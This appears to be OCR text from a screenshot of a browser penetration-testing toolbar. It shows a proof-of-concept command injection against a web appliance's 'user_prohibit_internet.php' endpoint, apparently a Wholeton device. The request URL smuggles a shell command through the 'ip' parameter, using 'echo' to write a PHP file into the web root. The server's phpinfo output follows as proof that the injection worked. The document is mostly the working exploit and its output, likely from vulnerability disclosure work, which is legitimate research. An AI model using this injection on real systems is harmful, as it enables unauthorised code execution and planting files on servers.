 https://test.bescar.com/222222.php
Google <Ctrl+K
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://test.bescar.com/base/stats/realtime/user_prohibit_internet.php?ip=1.1.1.1;echo '<?php phpinfo();?>'>/usr/local/WholetonTM/htdocs/222222.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.29
System Linux WHOLETON 2.6.33 #125 SMP Tue Jun 10 16:34:28 CST 2014 i686
Build Date Jun 6 2014 15:44:39
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/apache2
/bin/apxs' '--with-mysql' '--with-config-file-path=/etc' '--with-gd'
'--enable-gd-native-ttf' '--with-freetype-dir' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--enable-xml' '--enable-mbstring' '--with-ldap'
'--enable-sockets' '--enable-mailparse' '--with-pdo_mysql' '--enable-radius'
'--with-openssl' '--with-curl=/usr/local/curl' '--with-iconv'
Server API Apache 2.0 Handler
Virtual Directory Support enabled